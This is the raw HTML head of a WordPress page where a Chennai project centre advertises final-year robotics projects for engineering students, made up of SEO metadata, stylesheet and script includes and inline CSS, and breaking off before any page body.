

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/
body_size: 26103
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="ABOUT ROBOTICS PROJECTS Top 2020 Final year IEEE robotics initiatives ece, mini ieee robotics based projects for ece (electronics and communique engineering) b.Tech and m.Tech students. Citl gives extensive range of ece robotics projects fine for final year ece students seeking out impressive robotics project at cheap fee. We’ve got added sucessfull robotics initiatives to our b.Tech and m.Tech students permitted with ieee tasks standards. Our programs are" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Project Centre Chennai - Best Project Centers in Chennai" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="FINAL YEAR ROBOTICS PROJECTS 2020 – 2021 - Project Centre Chennai" />
		<meta property="og:description" content="ABOUT ROBOTICS PROJECTS Top 2020 Final year IEEE robotics initiatives ece, mini ieee robotics based projects for ece (electronics and communique engineering) b.Tech and m.Tech students. Citl gives extensive range of ece robotics projects fine for final year ece students seeking out impressive robotics project at cheap fee. We’ve got added sucessfull robotics initiatives to our b.Tech and m.Tech students permitted with ieee tasks standards. Our programs are" />
		<meta property="og:url" content="https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/" />
		<meta property="og:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="og:image:secure_url" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<meta property="article:published_time" content="2021-11-30T07:54:08+00:00" />
		<meta property="article:modified_time" content="2021-12-08T11:12:51+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="FINAL YEAR ROBOTICS PROJECTS 2020 – 2021 - Project Centre Chennai" />
		<meta name="twitter:description" content="ABOUT ROBOTICS PROJECTS Top 2020 Final year IEEE robotics initiatives ece, mini ieee robotics based projects for ece (electronics and communique engineering) b.Tech and m.Tech students. Citl gives extensive range of ece robotics projects fine for final year ece students seeking out impressive robotics project at cheap fee. We’ve got added sucessfull robotics initiatives to our b.Tech and m.Tech students permitted with ieee tasks standards. Our programs are" />
		<meta name="twitter:image" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/projectcentrechennai.in\/2020-2021-final-year-robotics-projects-chennai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/#listItem","position":1,"name":"Home","item":"https:\/\/projectcentrechennai.in\/","nextItem":"https:\/\/projectcentrechennai.in\/2020-2021-final-year-robotics-projects-chennai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/projectcentrechennai.in\/2020-2021-final-year-robotics-projects-chennai\/#listItem","position":2,"name":"FINAL YEAR ROBOTICS PROJECTS 2020 \u2013 2021","previousItem":"https:\/\/projectcentrechennai.in\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/projectcentrechennai.in\/#organization","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","url":"https:\/\/projectcentrechennai.in\/","logo":{"@type":"ImageObject","url":"https:\/\/projectcentrechennai.in\/wp-content\/uploads\/2021\/09\/cropped-1-crore-sqare-logo-1.png","@id":"https:\/\/projectcentrechennai.in\/2020-2021-final-year-robotics-projects-chennai\/#organizationLogo","width":257,"height":85},"image":{"@id":"https:\/\/projectcentrechennai.in\/2020-2021-final-year-robotics-projects-chennai\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/projectcentrechennai.in\/2020-2021-final-year-robotics-projects-chennai\/#webpage","url":"https:\/\/projectcentrechennai.in\/2020-2021-final-year-robotics-projects-chennai\/","name":"FINAL YEAR ROBOTICS PROJECTS 2020 \u2013 2021 - Project Centre Chennai","description":"ABOUT ROBOTICS PROJECTS Top 2020 Final year IEEE robotics initiatives ece, mini ieee robotics based projects for ece (electronics and communique engineering) b.Tech and m.Tech students. Citl gives extensive range of ece robotics projects fine for final year ece students seeking out impressive robotics project at cheap fee. We\u2019ve got added sucessfull robotics initiatives to our b.Tech and m.Tech students permitted with ieee tasks standards. Our programs are","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/projectcentrechennai.in\/#website"},"breadcrumb":{"@id":"https:\/\/projectcentrechennai.in\/2020-2021-final-year-robotics-projects-chennai\/#breadcrumblist"},"datePublished":"2021-11-30T07:54:08+00:00","dateModified":"2021-12-08T11:12:51+00:00"},{"@type":"WebSite","@id":"https:\/\/projectcentrechennai.in\/#website","url":"https:\/\/projectcentrechennai.in\/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","inLanguage":"en-US","publisher":{"@id":"https:\/\/projectcentrechennai.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FINAL YEAR ROBOTICS PROJECTS 2020 – 2021 - Project Centre Chennai</title>
	<meta name="description" content="Project centers chennai provide year wise projects 2020 2021 final year robotics projects in chennai, all types of projects for B.E, M.E, robotics, robotics, robotics, BCA, MCA etc. Demo projects shown to registered student" />
	<link rel="canonical" href="https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2020 2021 final year robotics projects chennai" />
	<meta property="og:description" content="Project centers chennai provide year wise projects 2020 2021 final year robotics projects in chennai, all types of projects for B.E, M.E, robotics, robotics, robotics, BCA, MCA etc. Demo projects shown to registered student" />
	<meta property="og:url" content="https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/" />
	<meta property="og:site_name" content="Project Centre Chennai" />
	<meta property="article:modified_time" content="2021-12-08T11:12:51+00:00" />
	<meta property="og:image" content="http://projectcentrechennai.in/icons-one.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/","url":"https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/","name":"2020 2021 final year robotics projects chennai","isPartOf":{"@id":"https://projectcentrechennai.in/#website"},"primaryImageOfPage":{"@id":"https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/#primaryimage"},"image":{"@id":"https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/#primaryimage"},"thumbnailUrl":"http://projectcentrechennai.in/icons-one.png","datePublished":"2021-11-30T07:54:08+00:00","dateModified":"2021-12-08T11:12:51+00:00","description":"Project centers chennai provide year wise projects 2020 2021 final year robotics projects in chennai, all types of projects for B.E, M.E, robotics, robotics, robotics, BCA, MCA etc. Demo projects shown to registered student","breadcrumb":{"@id":"https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/#primaryimage","url":"http://projectcentrechennai.in/icons-one.png","contentUrl":"http://projectcentrechennai.in/icons-one.png"},{"@type":"BreadcrumbList","@id":"https://projectcentrechennai.in/2020-2021-final-year-robotics-projects-chennai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://projectcentrechennai.in/"},{"@type":"ListItem","position":2,"name":"FINAL YEAR ROBOTICS PROJECTS 2020 – 2021"}]},{"@type":"WebSite","@id":"https://projectcentrechennai.in/#website","url":"https://projectcentrechennai.in/","name":"Project Centre Chennai","description":"Best Project Centers in Chennai","publisher":{"@id":"https://projectcentrechennai.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://projectcentrechennai.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://projectcentrechennai.in/#organization","name":"Project Centre Chennai","url":"https://projectcentrechennai.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://projectcentrechennai.in/#/schema/logo/image/","url":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","contentUrl":"https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-1.png","width":257,"height":85,"caption":"Project Centre Chennai"},"image":{"@id":"https://projectcentrechennai.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Feed" href="https://projectcentrechennai.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Project Centre Chennai &raquo; Comments Feed" href="https://projectcentrechennai.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2020-2021-final-year-robotics-projects-chennai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://projectcentrechennai.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectcentrechennai.in%2F2020-2021-final-year-robotics-projects-chennai%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://projectcentrechennai.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://projectcentrechennai.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://projectcentrechennai.in/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://projectcentrechennai.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://projectcentrechennai.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-1801-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/post-1801.css?ver=1723285209' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://projectcentrechennai.in/wp-content/uploads/elementor/css/global.css?ver=1723285211' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css' href='https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.4.2.04051' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://projectcentrechennai.in/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://projectcentrechennai.in/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://projectcentrechennai.in/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://projectcentrechennai.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://projectcentrechennai.in/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.4.2.04051" id="wpfront-notification-bar-js"></script>
<link rel="https://api.w.org/" href="https://projectcentrechennai.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://projectcentrechennai.in/wp-json/wp/v2/pages/1749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://projectcentrechennai.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://projectcentrechennai.in/?p=1749' />
<meta name="google-site-verification" content="Ua53zRVBzy6V9xRYJ-sJTuFa4ySynJVOhhTYlHKKpgk" /><!-- This website uses the WP Call Button plugin to generate more leads. --><style type="text/css">.wp-call-button{display: block; position: fixed; text-decoration: none; z-index: 9999999999;width: 60px; height: 60px; border-radius: 50%;/*transform: scale(0.8);*/  left: 20px;  bottom: 20px; background: url( [data-uri] ) center/30px 30px no-repeat #269041 !important;}</style><meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9024238607769692"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://projectcentrechennai.in/wp-content/uploads/2021/09/cropped-1-crore-sqare-logo-2-270x270.png" />
		<style id="wp-custom-css">
			.elementor-3525 a,.elementor-3525 p,.elementor-3525 a:link,.elementor-3525 a:visited{color:#fff;font-weight:500;font-size:15px}.elementor-3525 h4{color:#fff;font-weight:500;font-size:20px}p{text-align:justify}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#efefef}/* General CSS */.page-header,.has-transparent-header .page-header{padding:15px 0 15px 0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:168px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#0847d8}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#0847d8}.dropdown-menu .sub-menu{min-width:232px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#0847d8}.dropdown-menu ul li a.menu-link:hover{color:#0847d8}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#0847d8}/* Top Bar CSS */#top-bar{padding:8px 69px 8px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0847d8}#top-bar-wrap{border-color:#ffffff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:rgba(210,232,239,0)}#top-bar-social li a{color:#fcfcfc}#top-bar-social li a .owp-icon use{stroke:#fcfcfc}/* Footer Widgets CSS */#footer-widgets{background-color:#0847d8}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#ffffff}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#ffffff}#footer-widgets .contact-info-widget .owp-icon{border-color:#ffffff}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#ffffff}/* Footer Bottom CSS */#footer-bottom{background-color:#e2e2e2}#footer-bottom,#footer-bottom p{color:#000000}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#000000}/* Sidebar CSS */.widget-title{border-color:#0847d8}/* Typography CSS */body{font-family:Roboto}#top-bar-content,#top-bar-social-alt{font-family:Roboto;font-size:14px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Roboto;font-weight:600;font-style:normal;font-size:14px;letter-spacing:.4px}.sidebar-box .widget-title{font-weight:600;font-size:18px;color:#000000}.sidebar-box,.footer-box{font-weight:400;font-size:15px;line-height:1.8}
</style><link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://projectcentrechennai.in/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' media='all' />
<style id='advanced-floating-content-lite-inline-css'>
